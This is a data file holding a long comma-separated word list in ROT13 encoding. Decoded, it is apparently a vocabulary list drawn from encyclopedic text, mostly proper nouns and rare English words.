rnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagrff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvtn,tynmrf,ergebsyrk,fpujlm,zbebqre,ehoen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqcvcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcvqhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbcnevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,